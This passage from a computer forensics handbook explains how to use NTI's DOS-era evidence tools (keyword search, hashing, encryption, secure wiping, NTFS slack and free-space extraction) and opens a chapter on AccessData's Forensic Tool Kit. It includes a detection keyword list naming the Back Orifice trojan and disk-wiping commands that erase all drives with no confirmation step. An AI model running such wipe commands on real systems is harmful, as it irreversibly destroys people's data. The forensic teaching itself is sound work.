File Alert, when toggled on, alerts you to the presence of files that may contain graphics, files that are compressed, or hard drives that have compression activated. Again, use the <enter> key to toggle this option on or off. For our purposes, we will leave it on.

Now use the right arrow key to move across to the main menu selection Areas. For our purposes, we will highlight Files and press <enter>. There should now be a checkmark next to Search Files. If there is not, press <enter> again, because this is a toggle switch. When there is a checkmark next to Search Files (top right of screen), you can move to the next paragraph.

We shall now create our keyword pattern file. Use the left arrow key and move back over to the main menu option labeled Options. Highlight DOS Gateway and press <enter>. At the DOS prompt, type EDIT (to

use the DOS text editor; you can also use another ASCII text editor) and type in your keyword pattern file. I have placed my keyword pattern file at location d:\Suspect.txt, and the file contains the column of words below (The column method is required.):

Bad Destroy Exception Error Warning Critical Delete Remove Terminate Virus Shawn Carlsbad Ronald Dickerson Ann Arbor Allentown Charles Brownerstein Franklin from IBM Bonnie Greason 13 GHZ allenpcq@odst23.com Abnormal program termination Unexpected Runtime error Attacker Exploited Probe Password ntruder suspicious  $C<sub>11</sub>1<sup>+</sup>$ Dead Cow BO2K Back Orifice BackOrifice crtdll.dll msadp32.acm msacm32.dll

You can use up to 50 keywords. It does not matter whether or not you capitalize letters. TSP will look for the word, not caring whether or not the letters are lowercase or uppercase. Save the file with the proper file name that you told TSP you were using and keep it in the proper directory that you told TSP you were using. If you used a .txt extension on the file, be sure you told TSP about the .txt extension by putting .txt on the end of the name of your pattern file name. Now type EXIT at the DOS prompt to return to TSP.

At the main menu use the arrow keys to go to Search, highlight Proceed, and press <enter>. TSP begins the keyword search, which you see on the monitor. The results are all placed in the log file you designated earlier.

When TSP has finished, use the arrow keys to move to the main menu item Exit and press <enter>. When asked if you want to save the current configuration, press Y for yes.

If the resulting log file is too large, keywords that gave you too many hits can be removed. Once you have the log file, manually analyze it for clues/leads and other case-appropriate information. Look through the log file using any text editor, such as Microsoft Word for Windows. Be sure to thoroughly document your findings.

There are a few other notes pertaining to TSP. For Physical Drive, if you use F1, F1 refers to your diskette drive; if you use H1, H1 refers to your first hard drive (H2 is the second hard drive, etc.). If files or other data are encrypted, TSP cannot be of assistance, except to identify known header information for encrypted files.

# **CRCMD5**

*New Technologies, Inc. http://www.Forensics-Intl.com*

CRCMD5 calculates a CRC-32 checksum for a DOS file or group of files and a 128-bit MD5 digest. The syntax of the CRCMD5 program is:

crcmd5 <options> file1 file2 …

Wildcard specifiers of  $*$  and ? may be used in file names.

If the /s option is used, the files in the current directory and all the files matching the stated file specification in any subdirectories are checksummed.

If the /h option is specified, the generated output is headerless text that consists of file name lines only. The full path of each file is appended as the last field on each line, separated from the RSA MD5 digest by a space.

To generate a checksum and MD5 for all files on drives C and D, type:

crcmd5/s C: D:

To generate a checksum and MD5 for the SwapData.f01 file that resides on drive D, type:

crcmd5 d:\SwapData.f01

Generate a checksum and MD5 for all files on drive D. Write the output as headerless text:

crcmd5/s/h D:

To send the output of CRCMD5 to a file name of your choice, use the following command:

crcmd5/s/h D: > a:\OutFile.txt (Use any file name you wish.)

The purpose of having the CRC checksum and MD5 digest is to verify the integrity of a file or files. For instance, once you have collected a file for evidence, run CRCMD5 on it to obtain the CRC checksum and MD5 digest. As long as the file contents are not changed, these values remain unchanged. If they do change, then the integrity of the file has been compromised, and the file may no longer be admissible in a court of law.

# **DiskSig**

*New Technologies, Inc. http://www.Forensics-Intl.com*

DiskSig is used to compute a CRC checksum and MD5 digest for an entire hard drive. The checksum and digest include all data on the drive, including erased and unused areas. By default, the boot sector of the hard drive is not included in this computation.

To compute the CRC and MD5 digest for hard drive D, type:

disksig d:

To compute the CRC and MD5 digest for hard drives C, D, and E, type:

disksig C: D: E:

To include the boot sector of the drive in the computation, type:

disksig/b D:

To send the output of DiskSig to a diskette instead of the computer monitor, type:

disksig D: > a:\DiskSigD.txt

**Note:** If the hard drive has been compressed, the computation is performed on the raw uncompressed hard drive.

Similar to CRCMD5, the purpose of DiskSig is to verify the integrity of a hard drive. Running DiskSig on a hard drive held for evidence provides a CRC checksum and MD5 digest. If the hard drive data is altered in any way, the values of the CRC and MD5 will change.

#### *Doc*

*New Technologies, Inc. http://www.Forensics-Intl.com*

Doc is a program that documents the contents of the directory from which it is run. The output provides a listing of the file/directory names, file sizes, file dates, and file times (creation time in hour, minute, second). Read-only and hidden files are also displayed.

If you want the output to go to the screen and to its standard report name, type:

doc <enter>

The standard report file will be in the directory in which Doc was run. The report file name will be in the form Doc-<Month><Day>.<report number>. For instance, if the date is October 11 and this is the first report run in this directory, the report file name would be:

Doc-1011.001.

If you want the output to go to a file on a diskette, type:

doc > a:\DocD.txt <enter>

# *Mcrypt*

*New Technologies, Inc. http://www.Forensics-Intl.com*

The purpose of Mcrypt is to encrypt and decrypt files. Various levels of encryption are available. If you are also using file compression techniques, the proper procedure is to first compress the file and then encrypt it using Mcrypt. If you are sending the encrypted file to someone else via the Internet, be sure to not transfer the password required to decrypt the file via the Internet. Decide on a password in a face-to-face meeting with the individual (best) or share the password with that person over the telephone (but do not leave it on voice mail). Do not use the same medium (such as the Internet) for both the encrypted message and the password associated with it. For the best security, do not rely on encryption alone. Be sure to lock up the diskette or whatever medium the encrypted file resides on. Context-sensitive help is available at any time by pressing the F1 key.

Mcrypt has three levels of encryption, each one better than the other, but each one takes longer to perform the encrypt/decrypt function:

- 1. Proprietary encryption (low-level default)
- 2. DES (Data Encryption Standard) CBF (high-level default)
- 3. Enhanced DES (dual encryption first using DES, then proprietary encryption)

mcrypt filename/Z

When choosing a password for the encryption process, use a pass phrase, not a simple password that could be looked up in a dictionary (any language). A strong password should have at least eight characters and should contain alphanumeric characters, along with special characters (such as !,%,  $\mathcal{Q}, \#$ , \*). You make up the pass phrase so you will remember it. An example of a pass phrase is as follows:

The corn will be growing for the next 30 days!

Choose the first letter of each word, including the numbers and the special character. The password becomes:

tcwbgftn30d!

This password would be extremely difficult and time consuming to break. Also remember that the password should be easy to type quickly, in case someone is watching you (whether you know it or not). Capitalizing some letters further increases the security of the password but also makes it difficult to type quickly and more difficult to remember. I do not recommend mixing uppercase and lowercase letters in a password.

When choosing files to encrypt, you can do it either from the command line or by choosing multiple files from the GUI (graphical user interface) using the space bar. All files can be selected and deselected using the + and – keys:

mcrypt/m forces the program to use a monochrome monitor.

mcrypt/c forces the program to use a color monitor.

As an example, if you want to encrypt the file SwapData.f01 that resides on drive D using a high level of encryption (DES CBF), type:

mcrypt d:\SwapData.f01/H

During a working session, if you only desire to work with .txt files, begin your session from the DOS command line by typing:

mcrypt \*.txt

**Note:** All DOS wild cards (\* and ?) are valid.

As another example, to encrypt all of your SwapData files (.f01 to .f04) stored on drive D using high level (DES CBF) encryption from the DOS command line, type:

mcrypt d:\SwapData.\*/-E/H

Enter the password and the files will be encrypted.

To decrypt the files from the above example, use the /-D option:

mcrypt d:\SwapData.\*/-D/H

Enter the proper password and the files are decrypted.

To start the program with the low-level encryption option, type:

mcrypt

To start the program with the high-level encryption option, type:

mcrypt/H

To start the program with the Enhanced DES level of encryption, type:

mcrypt/Z

For site license versions, a "Management Back Door" can be established and utilized via the option:

mcrypt/P

**Remember:** If you establish a back door, any file you have encrypted can be compromised using this back door. I do not recommend using a back door.

As with any encryption program, it is always best to turn off your computer after you have completed a session in which you encrypted documents. This will remove the passwords from the computer's RAM memory. With mcrypt, much work went into ensuring that passwords did not remain in computer memory; however, it is better to be safe than sorry.

To use the GUI only, follow this procedure:

mcrypt <enter>

- Use the arrow keys to highlight Change Security Level and then press <enter>.
- Notice that the top right now says High Security Selected. This is a toggle.
- Use the arrow keys and highlight Change file Specs.
- Put in the proper path and file specs for the files you wish to encrypt/decrypt.
- Use the arrow keys to highlight Encrypt/Decrypt Files and press <enter>.

Press E to encrypt or D to decrypt.

- Choose the file or files (space bar toggles) you wish to encrypt or decrypt. If you are concerned with only one file, highlight the file and press <enter>.
- Enter a strong password (using a pass phrase as described above).

Enter the password a second time to be sure you know what it is. Encryption or decryption will begin.

### *Micro-Zap*

*New Technologies, Inc. http://www.Forensics-Intl.com* When a file is erased or deleted using standard DOS (delete, erase) or Microsoft Windows (95/98/NT/2000) techniques, the file is not actually deleted. The file is still there and can be recovered by those who know how. Micro-Zap actually eliminates the file names and the file content associated with them.

Micro-Zap deletes files by overwriting them with a hex F6 pattern. One overwrite is the default, but an even higher level of security is afforded through the seven overwrites option. Obtain help with the program at any time by pressing the F1 key. When a file is eliminated with Micro-Zap, the associated file slack is also eliminated. Some examples follow.

To eliminate all .doc files in a particular directory with the seven overwrites (/H option), use:

- 1. zap \*.doc/H
	- 2. Press the space bar.
	- 3. Erase/Destroy Files should be highlighted. If not, use arrow keys to highlight it.
- 4. Press <enter>.
- 5. Select all the  $\star$  doc files by pressing either the  $+$  key or using the space bar.
- 6. Press <enter>.
- 7. Press Y (Yes) to destroy the files.
- 8. Press the space bar to return to the menu or ESC to quit the program.

To eliminate and overwrite seven times the file Story.txt, use:

zap Story.txt/H Press Y (yes) at the prompt

To eliminate and overwrite the file Bonus.com one time, use:

zap Bonus.com Press Y (yes) at the prompt

**Note:** If you ask Micro-Zap to delete a zero byte file, it will tell you to do that under DOS.

If you want to use the GUI interface instead of the command line but want Micro-Zap to initialize with the seven-overwrite option, use:

- 1. zap/h
- 2. Press the space bar.
- 3. Highlight the Specs option and press <enter>.
- 4. Provide the full path and file specs (such as  $d$ : \stories\\*.txt).
- 5. Select Erase/Destroy Files and press <enter>. Now you see the files that end in .txt.
- 6. Press the + key to select all of them or for individual files use the space bar.
- 7. Press <enter>.
- 8. Press N for No if you do not want to individually confirm deletion of each file.
- 9. Press Y for yes to destroy the files.

### *Map*

*New Technologies, Inc. http://www.Forensics-Intl.com*

Map is used to find and identify TSR (Terminate and Stay Resident) programs. TSR is a program that is running in computer memory, but you may not realize it. To use Map type:

map <enter>

You will see six columns of information:

- 1. PSP
- 2. Program
- 3. Parent
- 4. Segs
- 5. Size
- 6. Hooked Interrupts

The DOS version of the system will also be displayed. To see further details pertaining to the TSR programs, type:

map/d <enter>

#### *M-Sweep*

*New Technologies, Inc. http://www.Forensics-Intl.com*

Just because you can no longer see the filename of a particular file, do not think it (or part of it) does not still reside somewhere on your hard drive. M-Sweep removes remnants of these old files (files you deleted via DOS or Windows commands but whose contents are actually still on the hard drive or diskette) by overwriting the disk space that is not being used by current files you wish to retain. It is particularly important to ensure removal of these old files when a computer moves to a different department or is sold.

M-Sweep securely removes residual data from hard drives that are 8 GB or smaller, all diskettes, and other removable media (FAT12, FAT16, FAT32 file systems). Compression products such as DoubleSpace or DriveSpace work fine with M-Sweep. Do not use M-Sweep with compression products that are not from Microsoft (such as Stacker). If M-Sweep encounters an error, run scandisk and then re-run M-Sweep.

M-Sweep first goes through and cleans out all slack space. Once this is completed (takes several seconds to several minutes), M-Sweep starts a second pass over the drive, cleaning unused (unallocated/erased space that once held complete files, but now holds portions of file data that you cannot see) space. In its default mode, M-Sweep overwrites slack and unused space one time on the current volume on which it is running.

To initiate M-Sweep in interactive mode, type:

ms <enter> To initiate M-Sweep in batch mode, type:

ms/b <enter>

Batch mode allows M-Sweep to run unattended. This command can be placed in your autoexec.bat file so it will run whenever the system is rebooted.

To initiate M-Sweep on a different volume (such as drive D) from the one on which it is running, type:

 $ms \nightharpoonup$   $\leq$   $enters$ 

To clean out temporary or swap files on drive C, run a file cleaning script by typing:

ms/s:<ScriptName> C: <enter>

For help with the command line options of M-Sweep, type:

ms/H <enter> ms/? <enter>

If you want the batch command line mode to suppress most messages, use:

ms/b/q <enter>

Other command line options are:



When using the interactive mode:

- Use <tab> and <shift tab> to move between fields or use the mouse pointer.
- Obtain additional help by using alt-h to access the help menu.
- When a checkmark appears in a checkbox, the item is turned on.

To clean volume D, use:

- Place a D in the "... volumes will be cleaned:" box.
- Tab to other fields.
- Checkmarks should be in the clean unused space and clean slack space fields.
- Tab to the number specifying the number of overwrites and enter a number between 1 and 9.
- alt-c (The cleaning process will begin. Be sure you are in DOS mode, not MS Windows.)

To set up a file cleaning script to clean up swap and temporary files:

- Must be a text-only file type.
- Comment lines can begin with any of three characters: / ; \*
- Command lines must begin with either the DELETE or CLEAN command.
- DOS style 8.3 filenames must be used.
- DOS wildcards are allowed for normal files (not hidden or system files).
- A fully qualified path name must follow the DELETE or CLEAN command.
- Read-only files will not be deleted.
- DELETE causes the files to be deleted before the cleaning process starts.
- DELETE is preferred over CLEAN.
- CLEAN overwrites the contents of the files but otherwise leaves the file intact.
- CLEAN is excellent for files like a permanent swap file (such as pagefile.sys).

A short example script would look like this:

```
; Place a comment on this line
DELETE c:\temp\*.*
CLEAN c:\winnt\system32\pagefile.sys
; End of script
```
As a final example, to run M-Sweep on drive D in batch mode from the command line with a report file named  $c:\ms.txt$  with two overwrites, type:

 $ms/v/r: c: \ms.txt/2 D:$ 

### *Net Threat Analyzer*

*New Technologies, Inc. http://www.Forensics-Intl.com*

Net Threat Analyzer (NTA) has the potential to identify criminal activities (such as bomb making, pornography, hate crimes, etc.) before they take place. NTA does an excellent job of analyzing any file, but it is particularly useful to evaluate swap files (such as the pagefile.sys in Microsoft Windows NT). To evaluate a swap file such as pagefile.sys, first reboot the system to DOS mode; then copy the file to another hard drive partition or to another medium (such as a Zip Drive or Jaz Drive). Now run NTA against the copy of pagefile.sys. Obtain context-sensitive help at any time by pressing the F1 key.

The output of NTA is in a database format; therefore use a program such as Microsoft Excel to read the output of NTA. When using Excel to view the output, you will see the following fields:



To use NTA in its basic GUI format, type:

nta <enter>

Using the arrow keys, highlight one of the four choices and press <enter>:

- 1. Find Internet browsing leads.
- 2. Find e-mail activity leads.
- 3. Find graphic and file download.
- 4. Dump all Internet leads.

Choose the file you wish to analyze (must be in the same directory as NTA).

- Answer Y (Yes) to create the .dbf file.
- **Processing begins.**
- When the .dbf file is completed, use Excel to read the file.

To perform a more in-depth search of Internet and e-mail leads when foreign countries are involved, from the DOS command line, type:

nta/advanced <enter>

To determine which file is analyzed from the command line, type:

nta <full path name>

An example of the above command line would be:

nta d:\tools\items\AnalyzeMe.txt

When using NTA, any potential lead you find should be corroborated because errors or misleading information can occur because of the way swap files work.

**Remember:** Swap files can be months or even years old.

### *AnaDisk*

*New Technologies, Inc. http://www.Forensics-Intl.com*

AnaDisk is a utility for analyzing diskettes. The following functions are performed by AnaDisk:

- Copies sections of a diskette to a file
- Repairs diskettes with data errors
- Copies a diskette without regard to its format
- Searches diskettes for text
- Analyzes a diskette to determine density, format, changes, and errors
- Allows custom formatting of diskettes with extra tracks and sectors
- Can modify data on a diskette
- Provides ASCII and Hex display of physical sectors and files

Context-sensitive help is available via the F1 key.

To install AnaDisk from a DOS prompt, type:

ADINSTALL <enter>

Follow the prompts.

To start AnaDisk, type:

ANADISK <enter>

The Main Menu comes up, and nine items to choose from are available, based on what you want to do. Press F1 to read about each of the nine choices:

- 1. *Scan:* Reads a diskette and informs you of any problems it may have. Classifies the diskette according to its operating system type. Press the space bar to go from track to track. The yellow arrow at the top points up for side 0 and down for side 1. Select No for each choice for fastest performance. If the message "but data on even and odd tracks is different" occurs, press Y to view this data that someone has hidden on the diskette.
- 2. *Sector:* Allows you to edit a diskette on a sector-by-sector basis. Follow the prompts and use F1 for Help.
- 3. *File:* Examines files based on the file name. Follow the prompts and use F1 for Help.
- 4. *Search:* Searches for data you specify on a diskette. Follow the prompts and use F1 for Help.
- 5. *Copy:* Allows you to make a true copy of a diskette. Follow the prompts and use F1 for Help.
- 6. *Repair:* Fixes data errors on diskettes. Follow the prompts and use F1 for Help.
- 7. *FAT:* Allows you to edit the File Allocation Table. Follow the prompts and use F1 for Help.
- 8. *Format:* Allows you to custom format a diskette. Follow the prompts and use F1 for Help.
- 9. *Dump:* Performs a sector-by-sector copy of a diskette area to a DOS file. Follow the prompts and use F1 for Help.

When performing various functions, you will be asked whether you want to write to an audit file. It is best to answer yes because this provides a file that tells you what happened during the time the function you chose was performing its operation.

You will be asked various questions during some of the functions. Use the arrow keys to navigate to the choices.

### *Seized*

#### *New Technologies, Inc. http://www.Forensics-Intl.com*

Seized locks the computer and displays a message stating that the computer has been seized as evidence and that it should not be operated.

Seized should be copied to diskettes/Zip disks, etc. that are placed in bootable areas of the computer. These drives should then be sealed with evidence tape to prevent easy removal of the bootable diskette/Zip/Jaz/ CD. Only the first device that the CMOS settings have the system booting to needs the Seized program. For example, if the CMOS settings have the system booting first from the diskette drive (usually drive A), then place Seized on a bootable diskette in a file named autoexec.bat, put the diskette in the diskette drive, and seal it with evidence tape. If the system is turned on, the warning message will flash and prevent system usage.

Seized is called from the autoexec.bat file of the system that was seized. If the computer system is turned on, the user will see the flashing warning message from the Seized program.

If the computer is configured to boot from a hard drive first, and you place Seized as the first line of your autoexec.bat file on the hard drive, then Seized will prevent any use of the computer system. If, at a later date, you wish to restore the system to a usable state, you will need to boot the system from a boot diskette. Once the system is up, edit the autoexec.bat file and remove Seized from the file. From then on it will work like a normal computer system. The command syntax is:

SEIZED <enter>

### *Scrub*

*New Technologies, Inc. http://www.Forensics-Intl.com*

Scrub can be used to permanently remove hard drive data. Scrub overwrites each disk sector using all zero bits and then all one bits. A final pass is then done writing a hex F6 to the drive. The number of times the hard drive can be overwritten (i.e., the number of passes) can be varied between 1 and 32,000 (approximately).

The Scrub program does not work on non-BIOS drives (e.g., it would not work on an Iomega Zip Drive). The command line syntax is:

scrub/d:<drives>/p:<number of passes>/g

The /d: stipulates which drive(s) are to be scrubbed. Remember that zero is the first hard drive in your system, one is the second drive, two is the third hard drive, etc.

**Note:** You may use /d:all or /d:a to stipulate that all hard drives on the system are to be scrubbed.

The  $/p$ : < number of passes is used to state how many times you want the hard drive to be scrubbed. If you leave out a value for /p:, then the default of two scrubs will be done on each hard drive that you stipulate.

Scrub usually requests verification from the user before it begins running. If you use the /g switch, Scrub does not ask for verification. This is useful if you wish to automate the scrubbing process.

As mentioned above, a hex F6 is the last pattern written to the hard drive using default settings. If you want something other than a hex F6 written, use the  $/v:yy$  switch, where yy is the hex pattern you prefer (such as E5, A3, etc.).

**Note:** The order of the parameters mentioned above (/v:, /g, /d:, /p) does not matter as long as there is a space between each parameter (no spaces allowed within parameters).

There is one additional parameter, the  $/x$ . If you use the  $/x$ , it will disable the automatic detection of your hard drives and the use of INT 13H BIOS extensions.

I will now present two examples for clarification:

1. Scrub drives 0, 1, 2, and 3 with seven passes of zeros and ones and a final pass of the A4 pattern. The user will not verify the scrub.

scrub/d:0,1,2,3/p:7/g/v:A4

2. Scrub all drives with eight passes of zeros and ones and a final pass of the D5 pattern. No user verification is necessary.

scrub/d:all/p:8/g/v:D5

**Note:** Never run Scrub from the same drive that you are scrubbing because Scrub locks the drive(s) being scrubbed.

#### *Spaces*

*New Technologies, Inc. http://www.Forensics-Intl.com*

The purpose of Spaces is to create a file(s) that contain spaces (and nothing else). Each file that is created by Spaces contains exactly 10,000 spaces. Personnel involved with encryption realize that this makes Spaces ideal for evaluating encryption patterns (and certain other weaknesses from a computer security perspective). The command line syntax is:

spaces <enter>

The result of the above command produces a file named spaces.001. The file contains exactly 10,000 spaces.

#### *NTFS FileList*

*New Technologies, Inc. http://www.Forensics-Intl.com ntfsflst.exe*

The command syntax is:

```
NTFSFLST <FILE NAME> <VOLUME:> [<VOLUME:>..] [/M]
```
The path can be added to the above-mentioned filename by typing:

/M adds MD5 values to the output.

To show a listing of hard drive volumes on the computer system, type:

NTFSLST ID

To view the user manual on the computer system, type:

NTFSFLST MAN | MORE

As an example, type:

NTFSFLST C:\SecretData D: E:/M

In this case, I am looking to obtain directory information from volumes D and E. I will place the results in a file on drive C named SecretData. The /M will also provide an MD5 value. SecretData will have a file extension of .dbf (SecretData.dbf).

NTFS FileList creates a database of computer directory information in a .dbf file. This file can be read by Microsoft Excel (or any other program that reads .dbf file types).

The MD5 hash value is used to determine whether or not the contents of a file have been altered. It can also be used to identify files with identical contents (regardless of the names that have been given to the files).

Windows NT uses Universal Coordinated Time (UCT). NTFSFLST also uses UCT because it directly reads drive information. The time zone the computer is set up for must be taken into account. As an example, EST (Eastern Standard Time) is equal to GMT minus five hours.

**Note:** For very large files, NTFSFLST can work extremely slowly due to the complexity of NTFS. Be patient. It may take 15 or 20 minutes for large files.

### *NTFS GetFree*

*New Technologies, Inc. http://www.Forensics-Intl.com ntfsgetf.exe*

To obtain an estimate of the free space available on the volume(s), type:

NTFSGETF <VOLUME:> [<VOLUME:>..]

The path can be added to the above mentioned filename. /F is used if you want the output to be filtered:

NTFSGETF <FILENAME> <VOLUME:> [<VOLUME:>  $\leq$ VOLUME: $>$ ..] [/F]

To show a listing of hard drive volumes on the computer system, type:

NTFSGETF ID

To view the manual on the computer system, type:

NTFSGETF MAN | MORE

As an example, type:

NTFSGETF C:\FreeData D: E:/F

In this case, I am looking to obtain free space on volumes D and E. I will place the results in a file on drive C named FreeData. The /F will also provide me with a smaller output file that does not contain binary data (data that is not ASCII text). It is fine to look at the normal text first, but do not forget that binary data can hold critical information.

Data found in the free space of a hard drive is important because it may contain data from files that have been deleted, data created for temporary use by many commonly used application programs, and data from dynamic swap or page files. The file extension used is .Fxx (such as .F01, .F02, etc.).

### *NTFS GetSlack*

*New Technologies, Inc. http://www.Forensics-Intl.com ntfsgets.exe*

To obtain an estimate of the slack space on the volume(s), type:

NTFSGETS <VOLUME:> [<VOLUME:>..]

The path can be added to the filename.  $/F$  is used if you want the output to be filtered:

```
NTFSGETF <FILENAME> <VOLUME:> [<VOLUME:> 
  \leqVOLUME:>..] [/F]
```
To show a listing of hard drive volumes on the computer, type:

NTFSGETS ID

To view the manual on the computer, type:

NTFSGETS MAN | MORE

As an example, type:

NTFSGETS C:\SlackData D: E:/F

In this case, I am looking to obtain slack space on volumes D and E. I will place the results in a file on drive C named SlackData. The /F will also provide me with a smaller output file that does not contain binary data (data that is not ASCII text). It is fine to look at the normal text first, but do not forget that binary data can hold critical information.

Data found in the slack space of a hard drive is important because it may contain partial data from files that have been deleted and data that once existed in the computer's memory. The file extension used is .Sxx (such as .S01, .S02, etc.).

### *NTFS VIEW*

*New Technologies, Inc. http://www.Forensics-Intl.com ntfsview.exe*

To view NTFS volumes, type:

NTFSVIEW <VOLUME:>

To view the NTFS volume D, type:

NTFSVIEW D:

### *NTFS Check*

*New Technologies, Inc. http://www.Forensics-Intl.com ntfschk.exe*

To check a drive, type:

NTFSCHK <volume:> <options>

 $\le$ volume: > allows you to specify the drive to be checked. Use  $*$  to tell the program to check all volumes.

Some options are:

- $\blacksquare$  /A Checks all the drives (same as using  $\spadesuit$ )
- $\blacksquare$  /F If there are errors on the disk, fixes them
- /S Shows all the NTFS drives without doing any checks
- /0 Quick checks the NTFS drives
- /V Verbose (shows the paths of the loaded files)

For the path to the initialization file that contains the locations of files, type:

/@<filename> As an example, type: NTFSCHK D:/F To check volume D and fix any errors found.

# *NTIcopy*

*New Technologies, Inc. http://www.Forensics-Intl.com*

NTIcopy allows you to copy files from a computer without altering any data on the target disk, such as the date/time stamp. It works with NTFS and all FAT file systems.

The syntax for using NTIcopy is as follows:

NTICOPY <target> <output>

<target> is the name of the file to copy. You may include the full path.

<output> is the name of the file to create. You may include the full path.

NTIcopy reads <target> without any help from the operating system. This prevents any alteration of the date/time stamp, among other things.

NTIcopy has an "identify drives" mode that tells you which drive letters the program will assign to NTFS partitions. To print a table listing all the partitions and their associated drive letters on the system that NTIcopy recognizes, use:

NTICOPY ID <enter>

The results from this command when typed on my system are as follows. Your results will be similar in format, but different from mine:



### *Disk Search 32*

*New Technologies, Inc. http://www.Forensics-Intl.com ds32.exe*

DiskSearch 32 and DiskSearchPro are similar tools. The details for DiskSearch 32 will now be covered.

To start the DiskSearch 32 program, type:

DS32 <ENTER>

When starting the program, choose <continue>. Then you will see a menu-type program. The menu across the top, from left to right, reads:

- Drive: An entire hard drive, specific DOS volumes (C, D, etc.), or a diskette drive (A or B) can be searched. Either press the keys alt-D (hold down the Alt key then press the D key) or click on Drive with the mouse.
- Source: You have the option of either typing in the words to be searched for from the keyboard or telling source that there are words stored in a file that you created earlier and you want source to use this file.
- Options: You can choose any or all of the following:

Print results to the Screen Print results to the Printer Print results to a File Hear a sound when one of your words is found Skip the system area of the drive/diskette

For instance, if you click on Screen, a checkmark goes into the [  $\Box$ ]. If you click Screen again, the checkmark goes away. As long as the checkmark is present, the function will be performed. If a checkmark is not present, the particular item will not be done.

- Begin: The keyword search is almost ready to begin. You will be asked to enter a file name if you told the program that your keywords were in a file. If you chose the keyboard option, a screen will be shown. The screen is waiting for you to input the keywords to be searched for on the drive/diskette.
- View: To only look through the drive/diskette and not search for any particular keyword, click on View with the mouse. Now click
on Select to choose the sector you want to look in. Click on ok. Click on Previous or Next as necessary to go backward or forward in the search.

As an example, I want to search a diskette in drive A. Using the mouse, I click on Drive. Then I click on Search Drive in Floppy Drive A.

I click on Source and choose Keyboard, because I will type in the words to be searched for from the keyboard. If I chose File as the source, then the program would later ask for the name of the file that holds the words to be searched for (must be an ASCII text file, not a file such as a Microsoft Word document).

I click on Options and then click on Screen. A checkmark should be next to the word Screen. If not, I would click on Screen again and the checkmark would be present. This means I have chosen to send the results of the search to the computer monitor/screen.

I click on Begin. Because Keyboard was chosen earlier, a screen is presented that is waiting for input of the keywords along with how accurate the search must be (100% = exactly as the word was typed).

I type in each word I want and press the <enter> key after each word and after each percent. Once completed, I use the <Tab> key to go to the OK button and press <enter>.

I now see the Search in Progress window. As I see each result, I press the continue button to tell the program to search for more keyword results. I take notes as I go (or if I told it to also write to a file then the results will be there). When it tells me the search is complete, I click on the OK button. I can now either use my notes or go to the results file I created for further analysis.

To leave the program, I click on Quit. Then I click on Quit to DOS.

# **Chapter Questions**

- *Question 1:* What tool fits on a diskette and allows you to quickly obtain slack space from a computer?
- *Question 2:* What tool would you use to encrypt and decrypt files?
- *Question 3:* What tool securely removes residual data from hard drives?
- *Question 4:* What tool has the potential to identify terrorist activities before they take place (such as bomb making, pornography, hate crimes, etc.)?

# *Chapter 5*

# **AccessData's Forensic Tool Kit**

## **Creating a Case**

Let us work through a case with AccessData's Forensic Tool Kit (ADFTK). Just so you can see what it looks like if no case data has been loaded yet (i.e., starting a brand new case with no loaded sources), let us go through the process (see Exhibit 5.1).

Click OK, which opens the Wizard for Creating a New Case. Enter the Case Information and the Case Description, then click Next.

On the Case Log Option screen, you can select any event to go in the case log. The default selects all. Click Next to go to the Process to Perform screen. Select the processes you want to perform, then click Next, which opens the Refine Case Default screen. This screen lets you chose the data you want to observe. For a new case, click Include All Items, unless you are looking only at very specific data.

Click Next for the Refine Index-Default screen. Here you can choose the data to be indexed, or accept the default.

